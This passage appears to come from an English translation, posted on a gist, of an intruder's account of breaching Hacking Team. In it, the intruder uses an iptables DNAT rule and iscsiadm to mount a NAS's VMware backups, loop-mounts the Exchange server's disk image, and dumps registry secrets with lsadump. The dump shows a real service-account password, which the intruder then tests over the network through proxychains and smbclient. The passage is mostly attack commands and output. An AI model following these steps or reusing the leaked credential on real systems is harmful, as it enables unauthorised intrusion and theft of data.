 full English translation of Phine
gist.github.com/jaredsburrows/9e121d2e5f1147ab12a696cf548b90b0
482 Now iSCSI finds the name iqn.2000-01.com.synology but has problems mounting it
483 because it thinks its IP is 192.168.200.72 instead of 127.0.0.1
484
485 The way I solved it was:
486 iptables -t nat -A OUTPUT -d 192.168.200.72 -j DNAT --to-destination 127.0.0.1
487
488 And now, after:
489 iscsiadm -m node --targetname=iqn.2000-01.com.synology:synology-backup.name -p 192.168.200.72 --login
490
491 ...the device file appears! We mount it:
492 vmfs-fuse -o ro /dev/sdb1 /mnt/tmp
493
494 and find backups of various virtual machines. The Exchange server seemed like
495 the most interesting. It was too big too download, but it was possible to
496 mount it remotely to look for interesting files:
497 $ losetup /dev/loop0 Exchange.hackingteam.com-flat.vmdk
498 $ fdisk -l /dev/loop0
499 /dev/loop0p1 2048 1258287103 629142528 7 HPFS/NTFS/exFAT
500
501 so the offset is 2048 * 512 = 1048576
502 $ losetup -o 1048576 /dev/loop1 /dev/loop0
503 $ mount -o ro /dev/loop1 /mnt/exchange/
504
505 now in /mnt/exchange/WindowsImageBackup/EXCHANGE/Backup 2014-10-14 172311
506 we find the hard disk of the VM, and mount it:
507 vdfuse -r -t VHD -f f0f78089-d28a-11e2-a92c-005056996a44.vhd /mnt/vhd-disk/
508 mount -o loop /mnt/vhd-disk/Partition1 /mnt/part1
509
510 ...and finally we've unpacked the Russian doll and can see all the files from
511 the old Exchange server in /mnt/part1
512
513 [1] https://ht.transparencytoolkit.org/FileServer/FileServer/Hackingteam/InfrastrutturaIT/Rete/infrastruttura%20ht.pdf
514
515
516 --[ 10 - From backups to domain admin ]----------------------------------------
517
518 What interested me most in the backup was seeing if it had a password or hash
519 that could be used to access the live server. I used pwdump, cachedump, and
520 lsadump [1] on the registry hives. lsadump found the password to the besadmin
521 service account:
522
523 _SC_BlackBerry MDS Connection Service
524 0000 16 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
525 0010 62 00 65 00 73 00 33 00 32 00 36 00 37 00 38 00 b.e.s.3.2.6.7.8.
526 0020 21 00 21 00 21 00 00 00 00 00 00 00 00 00 00 00 !.!.!...........
527
528 I used proxychains [2] with the socks server on the embedded device and
529 smbclient [3] to check the password:
00:42
01/08/2022